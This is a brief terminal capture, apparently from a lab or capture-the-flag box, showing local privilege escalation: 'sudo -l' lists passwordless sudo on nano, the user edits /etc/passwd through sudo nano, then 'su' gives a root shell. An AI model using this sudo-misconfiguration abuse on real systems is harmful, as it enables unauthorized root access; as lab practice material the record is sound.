 lovely@af2db2f3e8a6:~$ sudo -l
Matching Defaults entries for lovely on af2db2f3e8a6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty

User lovely may run the following commands on af2db2f3e8a6:
    (ALL) NOPASSWD: /usr/bin/nano
lovely@af2db2f3e8a6:~$ sudo /usr/bin/nano /etc/passwd
lovely@af2db2f3e8a6:~$ su
Password:
root@af2db2f3e8a6:/home/lovely# whoami
root
root@af2db2f3e8a6:/home/lovely#